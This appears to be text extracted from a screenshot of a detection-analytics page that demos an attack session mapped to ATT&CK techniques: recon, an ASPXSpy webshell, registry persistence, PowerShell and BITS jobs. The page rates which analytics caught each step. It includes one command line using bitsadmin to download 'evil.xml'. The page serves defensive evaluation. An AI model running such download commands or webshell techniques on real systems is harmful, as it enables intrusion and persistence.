 200
Attack Sessions ▼ Defense Analytics ▼ ATT&CK Matrix
Edit
0
votes
Defensive Posture Demo
Analytics 3/3 Jan 30th 2020 1:00 am 2 min Splunk Logs Published
posted by Timothy Nary 15 hours ago
Attack session to illustrate:
-Unvalidated Analytic - system recon commands
-Undetected Threat - webshell
-Analytic Gap - analytic detecting powershell, but attack was achieving persistence through registry
-Validated Analytic - attack and analytic with matching labels identifying BITS Jobs for execution
Show Less
discovery defense-evasion lateral-movement persistence execution
command-and-control privilege-escalation System Time Discovery
System Information Discovery System Owner/User Discovery Web Shell
Registry Run Keys/Startup Folder PowerShell BITS Jobs Remote File Copy
Windows 10
Sysinternals...
Process
Hacker 2
Upload
Files
Recycle Bin
Command Prompt
Microsoft windows [Version 10.0.18362.592]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\User\user>bitsadmin.exe / download https://127.0.0.1/evil.xml_
Command Prompt
1
02:08 / 02:38
Timeline 7 Chat 0 Keystrokes
Video Offset Time Marker ▲ ATT&CK Name Analytic Rank Log
00:23 HAL_0141 System Time Discovery and 3 more All System Recon Commands Informational
00:57 Web Shell ASPXSpy Webshell Create Analytic
01:33 Registry Run Keys/ Startup Folder Persistence through registry Create Analytic
01:34 HAL_0353 PowerShell Powershell .ps File Execution Informational
02:08 BITS Jobs Using bitsadmin to download a file
02:09 HAL_0021 BITS Jobs and 2 more Bitsadmin Downloading Files-bitsadmin.exe High